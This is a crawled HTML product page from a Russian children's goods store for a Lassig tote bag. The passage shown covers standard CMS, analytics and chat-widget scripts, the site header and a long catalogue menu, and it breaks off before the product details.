

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/lassig_sumka_tout_kollekciya_vintazh.html
body_size: 23149
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>сумка Lassig Тоут коллекция Винтаж   в интернет-магазине Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="сумка Lassig Тоут коллекция Винтаж  " />
<meta name="description" content="сумка Lassig Тоут коллекция Винтаж     в интернет-магазине детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/lassig_sumka_tout_kollekciya_vintazh.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769004256','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'50515d5faf4d03b8b56057666b98d2ee'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/lassig_sumka_tout_kollekciya_vintazh.html?ELEMENT_CODE=lassig_sumka_tout_kollekciya_vintazh',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
